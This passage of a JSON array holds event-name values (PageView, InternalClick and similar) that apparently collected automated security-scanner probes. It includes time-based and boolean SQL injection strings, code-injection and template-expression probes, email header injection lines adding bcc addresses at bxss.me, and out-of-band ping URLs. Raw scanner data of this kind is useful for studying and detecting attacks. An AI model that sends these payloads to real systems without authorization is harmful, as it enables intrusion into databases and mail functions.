--","PageView\\\"||sleep(27*1000)*lxcttf||\\\"","PageView\\\"&&sleep(27*1000)*xqodub&&\\\"","PageView\\'||sleep(27*1000)*bgqmmd||\\'","PageView\\'&&sleep(27*1000)*pkklog&&\\'","PageView&n991244=v978571","${9999683+9999456}","ODJDRHJyN0s=","\\\"+response.write(9901156*9410126)+\\\"","\\'+response.write(9901156*9410126)+\\'","response.write(9901156*9410126)","EK1XLa9P","PageView9768262","HpSj0spG: dkn55Ueh","1CiAdcTZRxO","\u0040\u0040jGTsO","PageViewetLXcrvS\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+992-992-1=0+0+0+1 --","-1\\' OR 2+727-727-1=0+0+0+1 or \\'11RYcqhm\\'=\\'","-1 OR 2+698-698-1=0+0+0+1 --","PageView\\\"&&sleep(27*1000)*riysah&&\\\"","PageView\\'||sleep(27*1000)*dxsldl||\\'","PageView\\\"||sleep(27*1000)*zxcwuk||\\\"","PageView\\'&&sleep(27*1000)*nqdkah&&\\'","PageView&n933597=v910268","\\\"+response.write(9268240*9852762)+\\\"","\\'+response.write(9268240*9852762)+\\'","response.write(9268240*9852762)","${10000282+10000255}","Wpn9X9yF: yJWdEzks","ZK95h6UB","WlZSeUdDV0E=","PageView9911972","1psnlzmeO","\u0040\u0040jz02G","PageViewPxzKNMXB\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+266-266-1=0+0+0+1 or \\'m9upPvmV\\'=\\'","\u0040\u0040plJGb","PageViewSXs3phDD\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+840-840-1=0+0+0+1 or \\'oKx39C8P\\'=\\'","-1\\' OR 2+670-670-1=0+0+0+1 --","-1 OR 2+270-270-1=0+0+0+1","-1 OR 2+633-633-1=0+0+0+1 --","\u0040\u0040QHH0E","PageViewwACl9HPy\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+297-297-1=0+0+0+1 or \\'BQQHhOSd\\'=\\'","-1\\' OR 2+595-595-1=0+0+0+1 --","-1 OR 2+994-994-1=0+0+0+1 --","\u0040\u0040WiLQ8","PageViewUGESaJLS\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+651-651-1=0+0+0+1 or \\'qngYIWu5\\'=\\'","-1 OR 2+18-18-1=0+0+0+1","PageView9861908","\\\"+response.write(9450712*9770027)+\\\"","\\'+response.write(9450712*9770027)+\\'","response.write(9450712*9770027)","${10000426+9999196}","ZnBQOTQ5TGo=","1v6SGgtSO","\u0040\u0040ZQSx4","6sSmjBHD\\')) OR 570=(SELECT 570 FROM PG_SLEEP(15))--","cEuLbQmJ\\') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","S8SBZwoM\\' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","Eqo82WLS\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+246-246-1=0+0+0+1 or \\'OctoeKgg\\'=\\'","-1\\\" OR 2+603-603-1=0+0+0+1 --","-1 OR 2+379-379-1=0+0+0+1 --","\u0040\u0040MOAFZ","wXg5SpjY\\')) OR 842=(SELECT 842 FROM PG_SLEEP(15))--","50xg8Uzr\\') OR 557=(SELECT 557 FROM PG_SLEEP(15))--","Jz82Yegk\\' OR 593=(SELECT 593 FROM PG_SLEEP(15))--","qxdGFiHt\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+923-923-1=0+0+0+1 --","-1 OR 2+663-663-1=0+0+0+1 --","-1\\' OR 2+369-369-1=0+0+0+1 or \\'7A1iKeYQ\\'=\\'","\u0040\u0040T6AVr","HSJaJkzu\\')) OR 163=(SELECT 163 FROM PG_SLEEP(15))--","te2CvCCj\\') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","sOMuvipE\\' OR 506=(SELECT 506 FROM PG_SLEEP(15))--","xMuTexKa\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+275-275-1=0+0+0+1 or \\'BUheF3SN\\'=\\'","\u0040\u0040guX9r","0uuURthv\\')) OR 614=(SELECT 614 FROM PG_SLEEP(15))--","YRd0VNnl\\') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","DuwSNuke\\' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","vK0cswYx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+24-24-1=0+0+0+1 or \\'CItQQGTY\\'=\\'","-1\\' OR 2+136-136-1=0+0+0+1 --","-1 OR 2+130-130-1=0+0+0+1 --","\u0040\u00404MYh3","7quyrtZi\\')) OR 353=(SELECT 353 FROM PG_SLEEP(15))--","Wk58YZM5\\') OR 282=(SELECT 282 FROM PG_SLEEP(15))--","lHptyaIn\\' OR 180=(SELECT 180 FROM PG_SLEEP(15))--","ePWlypDZ\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+496-496-1=0+0+0+1","-1 OR 2+373-373-1=0+0+0+1 --","-1\\' OR 2+335-335-1=0+0+0+1 or \\'meZZelCn\\'=\\'","-1\\' OR 2+51-51-1=0+0+0+1 --","\u0040\u0040ksxKH","CCwJMs50\\')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","wv0P3ssS\\') OR 133=(SELECT 133 FROM PG_SLEEP(15))--","OQysxN1J\\' OR 600=(SELECT 600 FROM PG_SLEEP(15))--","htDFD9IR\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+515-515-1=0+0+0+1 --","-1\\' OR 2+790-790-1=0+0+0+1 or \\'fVgwbN7T\\'=\\'","-1 OR 2+15-15-1=0+0+0+1","\u0040\u0040k49dB","u8OZ1xT2\\')) OR 64=(SELECT 64 FROM PG_SLEEP(15))--","CBnEFzrD\\') OR 551=(SELECT 551 FROM PG_SLEEP(15))--","vbhnJQmx\\' OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PEeUxeQJ\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+357-357-1=0+0+0+1 or \\'6yVzTL0f\\'=\\'","\u0040\u0040uhMpN","O3cmg9iK\\')) OR 126=(SELECT 126 FROM PG_SLEEP(15))--","t5xvdjzv\\') OR 969=(SELECT 969 FROM PG_SLEEP(15))--","EcBl8ayj\\' OR 850=(SELECT 850 FROM PG_SLEEP(15))--","VO3JKm8d\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+162-162-1=0+0+0+1 or \\'xgua3TYk\\'=\\'","\u0040\u0040CP6u2","Ri6xBU5x\\')) OR 561=(SELECT 561 FROM PG_SLEEP(15))--","2bMu04wQ\\') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","E0koAK3D\\' OR 481=(SELECT 481 FROM PG_SLEEP(15))--","kxiGnB59\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+905-905-1=0+0+0+1 or \\'Xjxf9KTa\\'=\\'","-1\\' OR 2+534-534-1=0+0+0+1 --","-1 OR 2+265-265-1=0+0+0+1","\u0040\u0040kVtfK","iDKMR1ei\\')) OR 832=(SELECT 832 FROM PG_SLEEP(15))--","mnTFJTO0\\' OR 623=(SELECT 623 FROM PG_SLEEP(15))--","Py0t4WEI\\') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","DFT0vCbP\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+145-145-1=0+0+0+1 or \\'uXw9To9D\\'=\\'","-1 OR 2+341-341-1=0+0+0+1","\u0040\u0040kf2yf","ObEOWTjx\\') OR 993=(SELECT 993 FROM PG_SLEEP(15))--","YenHY8Df\\')) OR 396=(SELECT 396 FROM PG_SLEEP(15))--","9itLBnFE\\' OR 331=(SELECT 331 FROM PG_SLEEP(15))--","bWwV6ne9\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+515-515-1=0+0+0+1 or \\'oIAJro1k\\'=\\'","-1 OR 2+266-266-1=0+0+0+1","\u0040\u004039bOW","A7MAmzRo\\')) OR 403=(SELECT 403 FROM PG_SLEEP(15))--","HQeOVjVz\\') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","TqgP27Ng\\' OR 90=(SELECT 90 FROM PG_SLEEP(15))--","EJAS78OW\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+99-99-1=0+0+0+1 or \\'1ncLtT5J\\'=\\'","-1\\' OR 2+161-161-1=0+0+0+1 --","-1\\\" OR 2+907-907-1=0+0+0+1 --","-1 OR 2+267-267-1=0+0+0+1","\u0040\u00404Gqj2","etxmUxQy\\')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","oCdscKeF\\') OR 534=(SELECT 534 FROM PG_SLEEP(15))--","qfpw4C2j\\' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","AHBGobit\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+215-215-1=0+0+0+1 or \\'K1uALfOh\\'=\\'","\u0040\u0040G8tQC","2MR2Z5De\\')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","DAQI9kvf\\') OR 328=(SELECT 328 FROM PG_SLEEP(15))--","\u0040\u0040l7546","e45V4A2d\\' OR 90=(SELECT 90 FROM PG_SLEEP(15))--","rXBnsT7z\\')) OR 212=(SELECT 212 FROM PG_SLEEP(15))--","7uIyRh6A\\'; waitfor delay \\'0:0:15\\' --","B8TMJK0E\\') OR 116=(SELECT 116 FROM PG_SLEEP(15))--","WTTLYQbS\\' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","dO76vqd2\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+593-593-1=0+0+0+1 --","-1\\' OR 2+892-892-1=0+0+0+1 or \\'yBc7JfVh\\'=\\'","-1 OR 2+905-905-1=0+0+0+1","-1 OR 2+343-343-1=0+0+0+1 --","-1\\' OR 2+113-113-1=0+0+0+1 or \\'EG2i0fg4\\'=\\'","-1\\' OR 2+613-613-1=0+0+0+1 --","-1 OR 2+86-86-1=0+0+0+1","-1 OR 2+421-421-1=0+0+0+1 --","\u0040\u0040Ilj1I","1FlckId8\\')) OR 528=(SELECT 528 FROM PG_SLEEP(15))--","rBIPH47W\\') OR 751=(SELECT 751 FROM PG_SLEEP(15))--","UzVh0dzv\\' OR 960=(SELECT 960 FROM PG_SLEEP(15))--","b0tVZ8Mb\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+315-315-1=0+0+0+1 --","-1\\' OR 2+405-405-1=0+0+0+1 or \\'uB1snR5a\\'=\\'","to\u0040example.com>\r\nbcc:0.193-167680.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-167679.193.2a382.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-147052.193.c050e.19761.2\u0040bxss.me","PageView\nbcc:0.193-147051.193.c050e.19761.2\u0040bxss.me","PageView\nbcc:0.193-142619.193.2a382.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-142620.193.2a382.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-137759.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-137758.193.2a382.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-134059.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-134058.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-129327.193.17e45.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-129328.193.17e45.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-123883.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-123882.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-101471.193.0aa2c.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-101472.193.0aa2c.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-100565.193.0aa2c.19761.2\u0040bxss.me","PageView\nbcc:0.193-100564.193.0aa2c.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-98803.193.0aa2c.19761.2\u0040bxss.me","PageView\nbcc:0.193-98796.193.0aa2c.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-97791.193.ae98b.19761.2\u0040bxss.me","InternalClick\nbcc:0.193-97790.193.ae98b.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-97747.193.5019f.19761.2\u0040bxss.me","Form\nbcc:0.193-97746.193.5019f.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-69451.193.17e45.19761.2\u0040bxss.me","PageView\nbcc:0.193-69448.193.17e45.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-47187.193.f1251.19761.2\u0040bxss.me","InternalClick\nbcc:0.193-47186.193.f1251.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-37305.193.0aa2c.19761.2\u0040bxss.me","PageView\nbcc:0.193-37304.193.0aa2c.19761.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-31893.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-31892.193.2a382.19761.2\u0040bxss.me","PageView\nbcc:0.193-26952.193.2a382.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-26953.193.2a382.19760.2\u0040bxss.me","PageView\nbcc:0.193-23255.193.0aa2c.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-23256.193.0aa2c.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-20603.193.2a382.19760.2\u0040bxss.me","PageView\nbcc:0.193-17343.193.2a382.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-17344.193.2a382.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16807.193.f1251.19760.2\u0040bxss.me","InternalClick\nbcc:0.193-16806.193.f1251.19760.2\u0040bxss.me","PageView\nbcc:0.193-16754.193.0aa2c.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16755.193.0aa2c.19760.2\u0040bxss.me","InternalClick\nbcc:0.193-16680.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16681.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16635.193.f1251.19760.2\u0040bxss.me","InternalClick\nbcc:0.193-16634.193.f1251.19760.2\u0040bxss.me","OutboundClick\nbcc:0.193-16588.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16589.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16540.193.f1251.19760.2\u0040bxss.me","InternalClick\nbcc:0.193-16539.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16464.193.f1251.19760.2\u0040bxss.me","OutboundClick\nbcc:0.193-16463.193.f1251.19760.2\u0040bxss.me","InternalClick\nbcc:0.193-16247.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-16248.193.f1251.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:0.193-15253.193.0aa2c.19760.2\u0040bxss.me","PageView\nbcc:0.193-15252.193.0aa2c.19760.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-37303.1.503b0.19647.2\u0040bxss.me","PageView\nbcc:074625.1-37302.1.503b0.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-36791.1.503b0.19647.2\u0040bxss.me","PageView\nbcc:074625.1-36790.1.503b0.19647.2\u0040bxss.me","PageView\nbcc:074625.1-35078.1.cb1d1.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-35079.1.cb1d1.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-21031.1.8196e.19647.2\u0040bxss.me","InternalClick\nbcc:074625.1-21030.1.8196e.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-19003.1.8196e.19647.2\u0040bxss.me","InternalClick\nbcc:074625.1-19002.1.8196e.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-15229.1.8196e.19647.2\u0040bxss.me","InternalClick\nbcc:074625.1-15228.1.8196e.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-13773.1.8196e.19647.2\u0040bxss.me","OutboundClick\nbcc:074625.1-13772.1.8196e.19647.2\u0040bxss.me","InternalClick\nbcc:074625.1-13497.1.8196e.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:074625.1-13498.1.8196e.19647.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-309783.82.01e82.19627.2\u0040bxss.me","PageView\nbcc:009247.82-309782.82.01e82.19627.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-279144.82.01e82.19626.2\u0040bxss.me","PageView\nbcc:009247.82-279143.82.01e82.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-170323.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-170322.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-137329.82.58abc.19626.2\u0040bxss.me","PageView\nbcc:009247.82-137328.82.58abc.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-137287.82.58abc.19626.2\u0040bxss.me","PageView\nbcc:009247.82-137286.82.58abc.19626.2\u0040bxss.me","PageView\nbcc:009247.82-137244.82.58abc.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-137245.82.58abc.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-137203.82.9f8de.19626.2\u0040bxss.me","InternalClick\nbcc:009247.82-137202.82.9f8de.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-137142.82.7f209.19626.2\u0040bxss.me","Form\nbcc:009247.82-137141.82.7f209.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-136183.82.58abc.19626.2\u0040bxss.me","PageView\nbcc:009247.82-136182.82.58abc.19626.2\u0040bxss.me","PageView\nbcc:009247.82-136140.82.58abc.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-136141.82.58abc.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-126742.82.01e82.19626.2\u0040bxss.me","PageView\nbcc:009247.82-126741.82.01e82.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-123356.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-123355.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-121823.82.01e82.19626.2\u0040bxss.me","PageView\nbcc:009247.82-121822.82.01e82.19626.2\u0040bxss.me","PageView\nbcc:009247.82-121031.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-121032.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-118540.82.01e82.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-118541.82.01e82.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-116318.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-116317.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-113349.82.01e82.19626.2\u0040bxss.me","PageView\nbcc:009247.82-113348.82.01e82.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-111784.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-111783.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-102927.82.4759c.19626.2\u0040bxss.me","PageView\nbcc:009247.82-102926.82.4759c.19626.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-86302.82.01e82.19625.2\u0040bxss.me","PageView\nbcc:009247.82-86301.82.01e82.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-59160.82.58abc.19625.2\u0040bxss.me","PageView\nbcc:009247.82-59159.82.58abc.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-48494.82.58abc.19625.2\u0040bxss.me","PageView\nbcc:009247.82-48493.82.58abc.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-36186.82.23d12.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-36185.82.23d12.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-29893.82.23d12.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-29892.82.23d12.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-29167.82.23d12.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-29166.82.23d12.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-25781.82.4759c.19625.2\u0040bxss.me","PageView\nbcc:009247.82-25780.82.4759c.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-25727.82.58abc.19625.2\u0040bxss.me","PageView\nbcc:009247.82-25726.82.58abc.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-22418.82.4759c.19625.2\u0040bxss.me","PageView\nbcc:009247.82-22417.82.4759c.19625.2\u0040bxss.me","PageView\nbcc:009247.82-18607.82.4759c.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-18608.82.4759c.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-15062.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-15061.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-12657.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-12656.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-11487.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-11486.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-10164.82.e06da.19625.2\u0040bxss.me","OutboundClick\nbcc:009247.82-10163.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-8840.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-8841.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-7213.82.58abc.19625.2\u0040bxss.me","PageView\nbcc:009247.82-7212.82.58abc.19625.2\u0040bxss.me","OutboundClick\nbcc:009247.82-7168.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-7169.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-7123.82.e06da.19625.2\u0040bxss.me","OutboundClick\nbcc:009247.82-7122.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-7076.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-7077.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.82-7031.82.e06da.19625.2\u0040bxss.me","InternalClick\nbcc:009247.82-7030.82.e06da.19625.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-247295.38713.e98f0.19586.2\u0040bxss.me","PageView\nbcc:009247.38713-247294.38713.e98f0.19586.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-216237.38713.e98f0.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-216236.38713.e98f0.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-160939.38713.e98f0.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-160938.38713.e98f0.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-123952.38713.9e92a.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-123951.38713.9e92a.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-123912.38713.9e92a.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-123911.38713.9e92a.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-123872.38713.9e92a.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-123871.38713.9e92a.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-123832.38713.3d097.19585.2\u0040bxss.me","InternalClick\nbcc:009247.38713-123831.38713.3d097.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-123774.38713.2c34e.19585.2\u0040bxss.me","Form\nbcc:009247.38713-123773.38713.2c34e.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-122119.38713.9e92a.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-122118.38713.9e92a.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-112809.38713.6899f.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-112808.38713.6899f.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-109436.38713.6899f.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-109435.38713.6899f.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-93364.38713.6899f.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-93363.38713.6899f.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-87246.38713.6899f.19585.2\u0040bxss.me","PageView\nbcc:009247.38713-87245.38713.6899f.19585.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-75706.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-75705.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-70974.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-70973.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-65451.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-65452.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-53301.38713.9e92a.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-53300.38713.9e92a.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-45871.38713.9e92a.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-45870.38713.9e92a.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-32517.38713.93ca8.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-32516.38713.93ca8.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-27045.38713.93ca8.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-27044.38713.93ca8.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-26040.38713.93ca8.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-26039.38713.93ca8.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-19032.38713.6899f.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-19031.38713.6899f.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-18148.38713.9e92a.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-18147.38713.9e92a.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17658.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-17657.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17491.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-17490.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17447.38713.ac7ae.19584.2\u0040bxss.me","OutboundClick\nbcc:009247.38713-17446.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17403.38713.6899f.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-17402.38713.6899f.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17359.38713.ac7ae.19584.2\u0040bxss.me","OutboundClick\nbcc:009247.38713-17358.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17315.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-17314.38713.ac7ae.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17271.38713.ac7ae.19584.2\u0040bxss.me","InternalClick\nbcc:009247.38713-17270.38713.ac7ae.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-17209.38713.6899f.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-17210.38713.6899f.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-14243.38713.e98f0.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-14242.38713.e98f0.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-12748.38713.6899f.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-12747.38713.6899f.19584.2\u0040bxss.me","PageView\nbcc:009247.38713-8847.38713.6899f.19584.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.38713-8848.38713.6899f.19584.2\u0040bxss.me","http:\/\/InternalClick\u0040v3-ping-6619-b9862283-c5e9-4efa-99aa-47384d8b27ba.securityip.appsechcl.com","http:\/\/PageView\u0040v3-ping-6001-fd5fcab1-ed3d-40a3-ad29-4d0b830ff71c.securityip.appsechcl.com","http:\/\/InternalClick\u0040v3-ping-5643-d5775a43-3268-4572-9c44-24f783e9a2fb.adns-legacy.appscan.com","http:\/\/PageView\u0040v3-ping-4484-32b49f9f-a07f-46de-a5c2-ce484b528049.adns-legacy.appscan.com","to\u0040example.com>\r\nbcc:009247.6450-482596.6450.bca98.19528.2\u0040bxss.me","PageView\nbcc:009247.6450-482595.6450.bca98.19528.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-180731.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-180730.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-171518.6450.3f13b.19527.2\u0040bxss.me","PageView\nbcc:009247.6450-171517.6450.3f13b.19527.2\u0040bxss.me","to\u0040example.com>\r\nbcc:009247.6450-168210.6450.3f13b.19527.2\u0040b